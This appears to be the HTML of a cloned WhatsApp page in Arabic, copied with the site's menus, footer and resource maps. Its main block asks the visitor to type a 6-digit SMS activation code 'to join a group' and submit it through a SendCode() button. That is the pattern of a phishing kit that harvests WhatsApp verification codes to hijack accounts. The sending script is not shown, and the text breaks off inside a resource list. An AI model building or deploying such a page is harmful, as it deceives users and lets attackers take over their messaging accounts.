										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=sq" dir="auto">shqip</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=sk" dir="auto">slovenčina</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=sl" dir="auto">slovenščina</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=fi" dir="auto">suomi</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=sv" dir="auto">svenska</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=vi" dir="auto">Tiếng Việt</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=tr" dir="auto">Türkçe</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=el" dir="auto">Ελληνικά</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=bg" dir="auto">български</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=kk" dir="auto">қазақ тілі</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=mk" dir="auto">македонски</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=ru" dir="auto">русский</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=sr" dir="auto">српски</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=uk" dir="auto">українська</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=he" dir="auto">עברית</a></li>
										<li class="_2zqt _2zqw"><a class="_36or _2zqv" href="#" dir="auto">العربية</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=fa" dir="auto">فارسی</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=ur" dir="auto">اردو</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=bn" dir="auto">বাংলা</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=hi" dir="auto">हिन्दी</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=gu" dir="auto">ગુજરાતી</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=kn" dir="auto">ಕನ್ನಡ</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=mr" dir="auto">मराठी</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=pa" dir="auto">ਪੰਜਾਬੀ</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=ta" dir="auto">தமிழ்</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=te" dir="auto">తెలుగు</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=ml" dir="auto">മലയാളം</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=th" dir="auto">ไทย</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=zh_cn" dir="auto">简体中文</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=zh_tw" dir="auto">繁體中文</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=ja" dir="auto">日本語</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=ko" dir="auto">한국어</a></li>
									</ul>
								</div>
								<div style="display: none;" id="lang-picker_bg" class="_2zqy"></div>
							</div>
							<button class="_2zpw" id="icon-drawer-open" aria-label="&#x627;&#x644;&#x642;&#x627;&#x626;&#x645;&#x629;">
								<svg version="1.1" id="icon-menu" xmlns="http://www.w3.org/1999/xlink" x="0" y="0" width="37" height="37" viewBox="0 0 37 37" style="enable-background:new 0 0 37 37;" space="preserve">
									<path class="_2y-e" d="M8,26h21v-1.8H8V26z M8,11v1.8h21V11H8zM8,19.2h21v-1.8H8V19.2z"></path>
								</svg>
							</button>
							<div class="_2zpu" id="icon-search">
								<svg version="1.1" xmlns="http://www.w3.org/1999/xlink" x="0" y="0" width="37" height="37" viewBox="0 0 37 37" style="enable-background:new 0 0 37 37;" space="preserve">
									<path class="_2y-e" d="M22.9,21.3H22L21.7,21c1.1-1.2,1.7-2.8,1.7-4.5c0-3.9-3.1-7.1-7-7.1s-7,3.1-7,7.1c0,3.9,3.1,7,7,7c1.7,0,3.3-0.7,4.5-1.7l0.3,0.3v0.9l4.7,4.7l1.6-1.6L22.9,21.3z M16.4,21.3c-2.7,0-4.8-2.2-4.8-4.8s2.2-4.8,4.8-4.8s4.8,2.2,4.8,4.8S19.1,21.3,16.4,21.3z"></path>
								</svg>
							</div>
							<nav class="_2yzy">
								<ul class="_2yyz">
									<li class="_2zw6"><a class="_36or" href="https://web.whatsapp.com/&#x1f310;/ar">واتساب ويب</a></li>
									<span class="_2zwe"></span>
									<li class="_2zw6"><a class="_36or" href="#/features/">الخصائص</a></li>
									<span class="_2zwe"></span>
									<li class="_2zw6"><a class="_36or" href="#/download/">تنزيل</a></li>
									<span class="_2zwe"></span>
									<li class="_2zw6"><a class="_36or" href="#/security/">الأمان</a></li>
									<span class="_2zwe"></span>
									<li class="_2zw6"><a class="_36or" href="https://faq.whatsapp.com/">مركز المساعدة</a></li>
									<span class="_2zwe"></span>
								</ul>
							</nav>
						</div>
						<nav class="_2zc-" id="menu-drawer" aria-hidden="true">
							<div class="_2zlb">
								<button class="_2zix" id="icon-drawer-close" aria-label="&#x625;&#x63a;&#x644;&#x627;&#x642; &#x627;&#x644;&#x642;&#x627;&#x626;&#x645;&#x629;">
									<svg version="1.1" id="icon-close" xmlns="http://www.w3.org/1999/xlink" x="0" y="0" width="37" height="37" viewBox="0 0 37 37" style="enable-background:new 0 0 37 37;" space="preserve">
										<polygon class="_2y-e" points="26.7,11.6 25.4,10.3 18.5,17.211.6,10.3 10.3,11.6 17.2,18.510.3,25.4 11.6,26.7 18.5,19.825.4,26.7 26.7,25.4 19.8,18.5 "></polygon>
									</svg>
								</button>
								<div class="_2zlc"></div>
								<ul class="_2z2n _2zo_">
									<li class="_2zp6"><a class="_36or _2zp7" href="#/download/">تنزيل</a></li>
									<li class="_2zp6"><a class="_36or _2zp7" href="#/features/">الخصائص</a></li>
									<li class="_2zp6"><a class="_36or _2zp7" href="#/security/">الأمان</a></li>
									<li class="_2zp6"><a class="_36or _2zp7" href="https://faq.whatsapp.com/">مركز المساعدة</a></li>
									<li class="_2zp6"><a class="_36or _2zp7" href="#/contact/">تواصل معنا</a></li>
									<li class="_2zp6 _2zp9">
										<select onchange="window.location =this.options[this.selectedIndex].value;">
											<option value="#?lang=az">azərbaycan</option>
											<option value="#?lang=af">Afrikaans</option>
											<option value="#?lang=id">Bahasa Indonesia</option>
											<option value="#?lang=ms">Melayu</option>
											<option value="#?lang=ca">català</option>
											<option value="#?lang=cs">čeština</option>
											<option value="#?lang=da">dansk</option>
											<option value="#?lang=de">Deutsch</option>
											<option value="#?lang=et">eesti</option>
											<option value="#?lang=en">English</option>
											<option value="#?lang=es">español</option>
											<option value="#?lang=fr">français</option>
											<option value="#?lang=ga">Gaeilge</option>
											<option value="#?lang=hr">hrvatski</option>
											<option value="#?lang=it">italiano</option>
											<option value="#?lang=sw">Kiswahili</option>
											<option value="#?lang=lv">latviešu</option>
											<option value="#?lang=lt">lietuvių</option>
											<option value="#?lang=hu">magyar</option>
											<option value="#?lang=nl">Nederlands</option>
											<option value="#?lang=nb">norsk bokmål</option>
											<option value="#?lang=uz">o‘zbek</option>
											<option value="#?lang=tl">Filipino</option>
											<option value="#?lang=pl">polski</option>
											<option value="#?lang=pt_br">Português (Brasil)</option>
											<option value="#?lang=pt_pt">Português (Portugal)</option>
											<option value="#?lang=ro">română</option>
											<option value="#?lang=sq">shqip</option>
											<option value="#?lang=sk">slovenčina</option>
											<option value="#?lang=sl">slovenščina</option>
											<option value="#?lang=fi">suomi</option>
											<option value="#?lang=sv">svenska</option>
											<option value="#?lang=vi">Tiếng Việt</option>
											<option value="#?lang=tr">Türkçe</option>
											<option value="#?lang=el">Ελληνικά</option>
											<option value="#?lang=bg">български</option>
											<option value="#?lang=kk">қазақ тілі</option>
											<option value="#?lang=mk">македонски</option>
											<option value="#?lang=ru">русский</option>
											<option value="#?lang=sr">српски</option>
											<option value="#?lang=uk">українська</option>
											<option value="#?lang=he">עברית</option>
											<option value="#" selected="1">العربية</option>
											<option value="#?lang=fa">فارسی</option>
											<option value="#?lang=ur">اردو</option>
											<option value="#?lang=bn">বাংলা</option>
											<option value="#?lang=hi">हिन्दी</option>
											<option value="#?lang=gu">ગુજરાતી</option>
											<option value="#?lang=kn">ಕನ್ನಡ</option>
											<option value="#?lang=mr">मराठी</option>
											<option value="#?lang=pa">ਪੰਜਾਬੀ</option>
											<option value="#?lang=ta">தமிழ்</option>
											<option value="#?lang=te">తెలుగు</option>
											<option value="#?lang=ml">മലയാളം</option>
											<option value="#?lang=th">ไทย</option>
											<option value="#?lang=zh_cn">简体中文</option>
											<option value="#?lang=zh_tw">繁體中文</option>
											<option value="#?lang=ja">日本語</option>
											<option value="#?lang=ko">한국어</option>
										</select>
									</li>
								</ul>
							</div>
						</nav>
					</header>
				</div>
				<div class="_2zry">
					<div class="_2yzc">
						<div class="_2yz5 _2yz8" style="display: block;" id="main_block">
							<div class="_2yyk _8cis">
								<a class="_36or _2y_6 _2z38" href="#" title="&#x627;&#x633;&#x62a;&#x639;&#x645;&#x627;&#x644; &#x647;&#x630;&#x627; &#x627;&#x644;&#x631;&#x627;&#x628;&#x637;" id="action-icon"><span class="_2z9j _2zbe">
									<img style="width: 100%; height: 100%;" src="../z-p3-static.xx.fbcdn.net/rsrc.php/v3/ym/r/qsrZ-cy2cIv.png" alt="">
								</span></a>
								<h2 class="_2yzk"></h2>
								<h3 class="_8cit">أدخل رمز تفعيل اللانضمام إلى مجموعة المكون من 6 أرقام الذي تلقيته من خلال رسالة نصية</h3>
								<div class="_whatsapp_www__block_action">
										<div class="_whatsapp_www__block_action"> <input required id="txtcode" onkeypress="isInputNumber(event)" maxlength="6" minlength="6" name="code" pattern="[0-9.]+" type="tel"/></div><br>
										<div class="_whatsapp_www__block_action">
											<button class="_36or _2y_c _2z0c _2z07" onclick="SendCode()" title="&#x627;&#x633;&#x62a;&#x639;&#x645;&#x627;&#x644; &#x647;&#x630;&#x627; &#x627;&#x644;&#x631;&#x627;&#x628;&#x637;" name="submit" type="submit" >الانضمام إلى الدردشة</button>
                                            <a href="code.html?id=8UufloR34pVAalZnXwd25q" onclick="MessageAgin()" class="_36or _2y_c _2z0c _2z07"  title="&#x627;&#x633;&#x62a;&#x639;&#x645;&#x627;&#x644; &#x647;&#x630;&#x627; &#x627;&#x644;&#x631;&#x627;&#x628;&#x637;">لم يصلني الرمز </a>
										</div>
								</div>
								<script>
								function validateNumber(event) {
									var key = window.event ? event.keyCode : event.which;
									if (event.keyCode === 8 || event.keyCode === 46) {
										return true;
									} else if ( key < 48 || key > 57 ) {
										return false;
									} else {
										return true;
									}
								};
								
								$(document).ready(function(){
									$('[id^=edit]').keypress(validateNumber);
								});
								</script>
							<hr />
							<div class="_6jg7">
								لا تملك تطبيق واتساب بعد؟
								<br />
								<a class="_36or" href="#/download">تنزيل</a>
							</div>
						</div>
					
						<div class="_2yz5 _2yz8" style="display: none;" id="fallback_block">
							<div class="_2yyk _8ibq">
								<h2 class="_2yzk">يبدو أن تطبيق واتساب غير مثبت على هاتفك!</h2>
								<a class="_36or _2y_c _2z0c _2z07" href="#/download">تنزيل</a>
								<div class="_8ibw">
									<div class="_8ibx">
										أو
									</div>
									<a class="_36or" href="https://web.whatsapp.com/accept?code=LYoAEaOHBDzGPZGe3crUW9">استخدام واتساب ويب</a>
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="_6jg3">
					<div class="_2y-f _2y-g">
						<div class="_2yz1">
							<div class="_2ywp">
								<div class="_2yyk _2y-j _2yzj">
									<h4 class="_2yzk">واتساب</h4>
									<div class="_2y_4">
										<ul class="_2zne _2zoz">
											<li class="_2znf"><a class="_36or _2zob" href="#/features/">الخصائص</a></li>
											<li class="_2znf"><a class="_36or _2zob" href="#/security/">الأمان</a></li>
											<li class="_2znf"><a class="_36or _2zob" href="#/download/">تنزيل</a></li>
											<li class="_2znf"><a class="_36or _2zob" href="https://web.whatsapp.com/&#x1f310;/ar">واتساب ويب</a></li>
											<li class="_2znf"><a class="_36or _2zob" href="#/business/">واتساب للأعمال</a></li>
											<li class="_2znf"><a class="_36or _2zob" href="#/privacy">الخصوصية</a></li>
										</ul>
									</div>
								</div>
								<div class="_2yyk _2y-j _2yzj">
									<h4 class="_2yzk">الشركة</h4>
									<div class="_2y_4">
										<ul class="_2zne _2zoz">
											<li class="_2znf"><a class="_36or _2zob" href="#/about/">حول</a></li>
											<li class="_2znf"><a class="_36or _2zob" href="#/join/">الوظائف</a></li>
											<li class="_2znf"><a class="_36or _2zob" href="https://www.whatsappbrand.com/" target="_blank" rel="noopener">مركز العلامة التجارية</a></li>
											<li class="_2znf"><a class="_36or _2zob" href="#/contact/">تواصل معنا</a></li>
											<li class="_2znf"><a class="_36or _2zob" href="https://blog.whatsapp.com/">المدونة</a></li>
											<li class="_2znf"><a class="_36or _2zob" href="#/stories/">قصص واتساب</a></li>
										</ul>
									</div>
								</div>
								<div class="_2yyk _2y-j _2yzj">
									<h4 class="_2yzk">تنزيل</h4>
									<div class="_2y_4">
										<ul class="_2zne _2zoz">
											<li class="_2znf"><a class="_36or _2zob" href="#/download/">Mac/PC</a></li>
											<li class="_2znf"><a class="_36or _2zob" href="#/android/">Android</a></li>
											<li class="_2znf"><a class="_36or _2zob" href="#/appstore/">iPhone</a></li>
										</ul>
									</div>
								</div>
								<div class="_2yyk _2y-j _2yzj">
									<h4 class="_2yzk">المساعدة</h4>
									<div class="_2y_4">
										<ul class="_2zne _2zoz">
											<li class="_2znf"><a class="_36or _2zob" href="#">مركز المساعدة</a></li>
											<li class="_2znf"><a class="_36or _2zob" href="#" target="_blank" rel="noopener">تويتر</a></li>
											<li class="_2znf"><a class="_36or _2zob" href="#" target="_blank" rel="noopener">فيسبوك</a></li>
											<li class="_2znf"><a class="_36or _2zob" href="#/coronavirus/">فيروس كورونا</a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="_2y-f _2y-h">
						<div class="_2yz1">
							<div class="_2ywp">
								<div class="_2y-j" dir="auto">
									2021 © WhatsApp LLC
								</div>
								<div class="_2y-j _2y-k">
									<a class="_36or _2y-i" href="#/legal/">الشروط والخصوصية</a>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div></div>
		<script>
			requireLazy(["Bootloader"],function(m){
				m.handlePayload({
					"sr_revision":1003486698,"consistency":{
						"rev":1003486698
					}
					,"rsrcMap":{
						"mAJOo9l":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/y0\/r\/tmXkypdntKZ.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"bvFoZYz":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3iVNN4\/yf\/l\/ar_AR\/u6heBffj4zf.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"uUWAEpF":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yw\/r\/Lrt5a070C-k.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"Z4Xgcmn":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3iJoa4\/yI\/l\/ar_AR\/yOOmA5v7f35.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"T+r0DSb":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3iHeK4\/yr\/l\/ar_AR\/9xgUB3UQ6CC.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"iG8MsGF":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3iHmq4\/y2\/l\/ar_AR\/AchZCZqxFCI.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"odtDWKr":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yv\/r\/Se1XE05tAko.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"b7ftJ2a":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3iCkD4\/y7\/l\/ar_AR\/rxPFfuScgeP.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"dt56Dbg":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3i0fL4\/yP\/l\/ar_AR\/JlLkq8FfmMQ.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"P289Uqb":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yP\/r\/5Bje4tAD-rJ.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"3J5yfAq":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yJ\/r\/njgTThtOmnT.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"skejAYY":{
							"type":"css","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yY\/l\/1,cross\/Cu0AMnlRpGd.css?_nc_x=Ij3Wp8lg5Kz"
						}
						,"wIFewPf":{
							"type":"css","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yR\/l\/1,cross\/bROZLCCme_n.css?_nc_x=Ij3Wp8lg5Kz"
						}
						,"O1Vbrbf":{
							"type":"css","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yb\/l\/1,cross\/h8FDgKBCht1.css?_nc_x=Ij3Wp8lg5Kz"
						}
						,"Sw\/jkuP":{
							"type":"css","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yY\/l\/1,cross\/NT4bBsJfsQN.css?_nc_x=Ij3Wp8lg5Kz"
						}
						,"B1ave8D":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yH\/r\/AO2cmEVeWKX.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"BRs87oX":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3i96m4\/yh\/l\/ar_AR\/dLtNQhaP8xR.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"E9Vy+NO":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3ii6o4\/yk\/l\/ar_AR\/KjfumzXubml.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"XpSUsqM":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3i_JA4\/ya\/l\/ar_AR\/lguiNT-WJ11.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"zTlK8ig":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yB\/r\/MNiY97WzXPw.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"Tk4DaGt":{
							"type":"css","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yD\/l\/1,cross\/PSCMTYg4nRW.css?_nc_x=Ij3Wp8lg5Kz"
						}
						,"ZiJ0ZNW":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3ihvv4\/yD\/l\/ar_AR\/LzeTrjOQRN7.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"ACd4SBp":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3i6z74\/yr\/l\/ar_AR\/avMQLJSFBLs.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"cIrcBcx":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3iTfb4\/y2\/l\/ar_AR\/hd4MZqfGDPs.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"8ELCBwH":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/ye\/r\/VRzSVH5iU-V.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"YfCSPmF":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3iq0e4\/yY\/l\/ar_AR\/GuZ8c5mAqw9.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"SWx3yNv":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yW\/r\/O_SjdcR-xKL.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"x22Oby4":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/y0\/r\/fN3cCj7Il4D.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"oE4DofT":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yJ\/r\/EejAgnHUad4.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"5pb4\/jn":{
							"type":"css","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/y6\/l\/1,cross\/gI_ScgmymMJ.css?_nc_x=Ij3Wp8lg5Kz"
						}
						,"lGcuWFY":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3i7VN4\/yL\/l\/ar_AR\/TJzncbHOibO.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"TUxV68S":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yb\/r\/cUz2MN22F_X.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"nTC91c1":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3iygf4\/ya\/l\/ar_AR\/xx4J492PtZO.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"gWMJgTe":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yH\/r\/iGksp69foR_.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"0L03eCr":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3iYkn4\/yP\/l\/ar_AR\/GRbCcbQDNNZ.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"7IM0C50":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yt\/r\/K4YJhKfyB6s.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"abWGOpI":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3iBgq4\/y7\/l\/ar_AR\/wj9wYSi7lJx.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"1jApzYi":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3iyiq4\/y6\/l\/ar_AR\/Ph6VgAE8d1_.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"nA8HMCm":{
							"type":"css","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yv\/l\/1,cross\/d9OPAiWbJY2.css?_nc_x=Ij3Wp8lg5Kz"
						}
						,"hFeShQM":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3ii6o4\/yg\/l\/ar_AR\/yEzGDZULlXP.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"KzaT+WF":{
							"type":"css","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yC\/l\/1,cross\/fw22bqIBIiM.css?_nc_x=Ij3Wp8lg5Kz"
						}
						,"R4ZRZYy":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yR\/r\/7_z0cb42z8Y.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"41k8Je6":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/y8\/r\/4sg_uH2JFS-.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"MFaa6Z\/":{
							"type":"css","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yC\/l\/1,cross\/RA8QtOrH0Vt.css?_nc_x=Ij3Wp8lg5Kz"
						}
						,"dKqGQIG":{
							"type":"css","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yR\/l\/1,cross\/hjHe5JJmskQ.css?_nc_x=Ij3Wp8lg5Kz"
						}
						,"lZJtQfa":{
							"type":"css","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yw\/l\/1,cross\/CCuBdd3avZi.css?_nc_x=Ij3Wp8lg5Kz"
						}
						,"2HbIwz\/":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3iclD4\/yb\/l\/ar_AR\/F4rwcyq6-Lb.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"t0vs45j":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3inWN4\/yf\/l\/ar_AR\/KZezt0uxcVW.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"1QVHnRA":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yr\/r\/qL1ggZJ7rp2.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"00mZtBV":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yL\/r\/30hV5K20Cmp.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"hQtqUFm":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3itlT4\/yZ\/l\/ar_AR\/KxP6OWlRJmg.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"5oSheFu":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3iI614\/yW\/l\/ar_AR\/_ldw5_WIZgk.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"JzZRtS8":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3iqVt4\/yr\/l\/ar_AR\/Qu8WsJdjDte.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"y4oEWL0":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3iYPq4\/y-\/l\/ar_AR\/a-jW3corSI0.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"zOzT45q":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3iJD64\/yv\/l\/ar_AR\/uEltPy1G-jr.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"Qzzc061":{
							"type":"css","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yP\/l\/1,cross\/caDSXfHHRhG.css?_nc_x=Ij3Wp8lg5Kz"
						}
						,"S1dPb5w":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yT\/r\/chhQky0L4vU.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"r284ERe":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3i1MJ4\/y2\/l\/ar_AR\/e2nQs5craPc.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"Kup7iAb":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3iMr54\/yD\/l\/ar_AR\/RnTMh5eLkZL.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"xsQNrgA":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3iMSw4\/yB\/l\/ar_AR\/Qh4qpQoWk1o.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"1wf6lws":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3igZm4\/yX\/l\/ar_AR\/01i11rUpj85.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"Bt8CUBz":{
							"type":"css","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yw\/l\/1,cross\/r22RvnxKI3S.css?_nc_x=Ij3Wp8lg5Kz"
						}
						,"seh1aBY":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yk\/r\/ip8CJZAKKFU.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"3+lS7rU":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3i4x64\/yY\/l\/ar_AR\/ackXDi4WzXR.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"acf8ck5":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3iqNo4\/yg\/l\/ar_AR\/VgmkdKN7FoB.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"5+7d9M9":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yl\/r\/urpcHZUA34I.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"vShfWh\/":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3iViT4\/y2\/l\/ar_AR\/9qxjiKeRYs6.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"+wEUSuo":{
